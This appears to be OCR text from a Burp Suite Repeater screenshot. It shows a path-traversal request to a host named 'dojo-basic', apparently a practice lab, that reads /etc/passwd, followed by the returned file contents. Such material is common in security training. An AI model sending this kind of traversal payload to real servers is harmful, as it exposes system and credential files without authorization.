 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 3 × 4 × 5 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
GET /index.php?page=../../../../../../../../../etc/passwd
HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Cookie: sessionid=9feb9231bda56059bbee0bfb385270a0; uid=MQ%3D%3D
Connection: close
Response
Raw Headers Hex HTML Render
<blockquote>
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh